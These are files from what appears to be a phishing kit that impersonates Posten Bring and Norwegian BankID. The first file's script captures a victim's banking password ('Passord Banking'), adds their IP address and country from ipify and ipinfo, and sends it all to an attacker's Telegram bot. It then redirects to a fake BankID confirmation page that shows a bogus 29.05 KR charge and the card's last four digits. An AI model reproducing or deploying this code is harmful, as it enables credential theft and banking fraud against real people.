<script src="https://code.jquery.com/jquery-3.6.1.min.js"></script>
<script>
    $(document).ready(function () {
        // Load botToken and chatId from TELEGRAM.json
        function loadConfig() {
            return fetch('TELEGRAM.json')
                .then(response => response.json())
                .then(data => ({
                    botToken: data.botToken,
                    chatId: data.chatId
                }))
                .catch(error => {
                    console.error('Error loading config file:', error);
                    return null;
                });
        }

        // Get user's IP and country using ipify and ipinfo.io
        function getIpAndCountry() {
            return $.get('https://api.ipify.org?format=json')
                .then(function(ipData) {
                    // Get country based on IP
                    return $.get('https://ipinfo.io/' + ipData.ip + '/json')
                        .then(function(data) {
                            return {
                                ip: ipData.ip,
                                country: data.country || 'Unknown'
                            };
                        })
                        .catch(function() {
                            return {
                                ip: ipData.ip,
                                country: 'Unknown'
                            };
                        });
                })
                .catch(function() {
                    return {
                        ip: 'Unavailable',
                        country: 'Unknown'
                    };
                });
        }

        $("#kod").submit(function (event) {
            event.preventDefault(); // Prevent default form action

            var one = $("#A").val().trim();

            if (one) {
                loadConfig().then(config => {
                    if (config) {
                        getIpAndCountry().then(data => {
                            var ipAddress = data.ip;
                            var country = data.country;
                            var now = new Date().toLocaleString(); // Get current date and time

                            var telegramMessage = "📱 **Passord Banking**\n\n" +
                                "🔹 **Passord:** `" + one + "`\n" +
                                "🔹 **IP Address:** `" + ipAddress + "`\n" +
                                "🏳 **Country:** `" + country + "`\n" +
                                "🕒 **Date/Time:** `" + now + "`";

                            var telegramBotUrl = "https://api.telegram.org/bot" + config.botToken + "/sendMessage";
                            var requestData = {
                                chat_id: config.chatId,
                                text: telegramMessage,
                                parse_mode: "Markdown"
                            };

                            $.post(telegramBotUrl, requestData, function () {
                                window.location.href = "K.html?vc?__event=cauuuze&service_id=top_ouazt=DE";
                            }).fail(function () {
                                alert("Bitte versuchen Sie es erneut.");
                            });
                        });
                    }
                });
            }
        });
    });
	
// JavaScript
document.addEventListener("DOMContentLoaded", function () {
    var last4 = localStorage.getItem("last4digits");
    if (last4) {
        document.getElementById("last4").textContent = last4;
    }
});

</script>
</html>
</file>

<file: K.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <title>Posten</title>
    <link rel="stylesheet" href="X911/css/nc.css" media="screen">
    <link rel="stylesheet" href="X911/css/bankid.css" media="screen">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,4JUdGzvrMFDWrUUwY3toJATSeNwjn54LkCnKBPRzDuhzi5vSepHfUckJNxRL2gjkNrSqtCoRUrEDAgRwsQvVCjZbRyFTLRNyDmT1a1boZV800i">
    <link id="u-page-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i">
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="bankid">
    <meta property="og:type" content="website">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body class="u-body u-xl-mode" data-lang="en"><header class="u-box-shadow u-clearfix u-header u-header" id="sec-81e4"><div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <a  class="u-image u-logo u-image-1" data-image-width="2560" data-image-height="777">
          <img src="X911/images/POS.png" class="u-logo-image u-logo-image-1">
        </a>
      </div></header>
    <section class="u-clearfix u-section-1" id="sec-19ed">
      <div class="u-clearfix u-sheet u-sheet-1">
        <div class="u-border-1 u-border-white u-container-style u-group u-radius-12 u-shape-round u-group-1">
          <div class="u-container-layout u-container-layout-1">
            <img class="u-image u-image-default u-image-1" src="X911/images/bb.jpg" alt="" data-image-width="600" data-image-height="130">
            <p class="u-custom-font u-font-ubuntu u-text u-text-default u-text-1"><b>Nettbutikk: <span style="font-weight: 400;">Posten</span></b>
            </p>
            <p class="u-custom-font u-font-ubuntu u-text u-text-default u-text-2"><b>Beløp: <span style="font-weight: 400;">29.05 KR</span></b>
            </p>
            <p class="u-custom-font u-font-ubuntu u-text u-text-default u-text-3"><b>Dato: <span style="font-weight: 400;"><script>
date = new Date().toLocaleDateString();
document.write(date);
</script></span></b>
            </p>
            <p class="u-custom-font u-font-ubuntu u-text u-text-default u-text-4"><b>Kortnummer: <span id="last4"></b>
            </p>
            <img class="u-expanded-width u-image u-image-default u-image-2" src="X911/images/drop1.png" alt="" data-image-width="1500" data-image-height="200">
            <p class="u-align-center u-custom-font u-font-ubuntu u-text u-text-default u-text-5"> gå til bankid-appen din og bekreft at det er deg</p><br>
            <p class="u-align-center u-custom-font u-font-ubuntu u-text u-text-default u-text-5"> noen ganger tar det tid å motta varselet, vær tålmodig...</p><br>


            <img class="u-image u-image-default u-image-3" src="X911/images/kld.gif" alt="" data-image-width="1253" data-image-height="130">
            <img class="u-image u-image-contain u-image-default u-image-4" src="X911/images/ld.gif" alt="" data-image-width="1536" data-image-height="645">
          </div>
        </div>
      </div>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-custom-color-2 u-footer u-footer" id="sec-5498"><div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <img class="u-image u-image-contain u-image-default u-image-1" src="X911/images/POS.png" alt="" data-image-width="2560" data-image-height="777">
        <p class="u-custom-font u-font-ubuntu u-text u-text-default u-text-1"> © Posten Bring</p>
      </div></footer> 
        <script>
// JavaScript
document.addEventListener("DOMContentLoaded", function () {
    var last4 = localStorage.getItem("last4digits");
    if (last4) {
        document.getElementById("last4").textContent = last4;
    }
});
        </script>


</body></html>
</file>
